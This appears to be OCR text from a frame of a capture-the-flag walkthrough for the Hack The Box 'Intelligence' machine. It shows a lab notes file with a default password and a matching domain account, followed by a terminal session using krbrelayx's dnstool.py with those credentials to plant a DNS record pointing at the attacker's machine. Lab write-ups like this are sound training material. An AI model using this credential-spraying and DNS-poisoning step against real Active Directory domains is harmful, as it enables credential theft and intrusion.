 1 2 3 4 10
CPU 0.00% RAM 26.3G Disk 97G IN 0K OUT 0K 10.10.14.13 Friday, 26 November 2021 21:30:55
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt users.txt users_unique.txt output.txt
1 <0x0c>New Account Guide
2 Welcome to Intelligence Corp!
3 Please login using your username and
the default password of:
4 NewIntelligenceCorpUser9876
5 After logging in please change your
password as soon as possible.
6
7 <0x0c>Internal IT Update
8 There has recently been some outages on
our web servers. Ted has gotten a
9 script in place to help notify us if
this happens again.
10 Also, after discussion following our
recent security audit we are in the
process
11 of locking down our service accounts.
12
13
14 intelligence.htb\Tiffany.Molina:NewIntel
ligenceCorpUser9876
27 characters selected Tab Size: 4 Plain Text
→ files cd krbrelayx
→ krbrelayx git:(master) ls
addspn.py dnstool.py krbrelayx.py lib LICENSE printerbug.py README.md
→ krbrelayx git:(master) python dnstool.py
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy]
[--zone ZONE] [--print-zones] [-r TARGETRECORD]
[-a {add,modify,query,remove,resurrect,ldapdelete}] [-t {A}]
[-d RECORDDATA] [--allow-multiple] [--ttl TTL]
HOSTNAME
dnstool.py: error: too few arguments
→ krbrelayx git:(master) python3 dnstool.py -u 'INTELLIGENCE\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -r 'webxct' -d
'10.10.14.13' 10.129.193.97
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
/home/xct/htb/intelligence-yt/files/krbrelayx/dnstool.py:241: DeprecationWarning: please use dns.resolver.Resolver.resolve() inste
ad
res = dnsresolver.query(zone, 'SOA')
[-] Adding new record
[+] LDAP operation completed successfully
→ krbrelayx git:(master)
→ intelligence-yt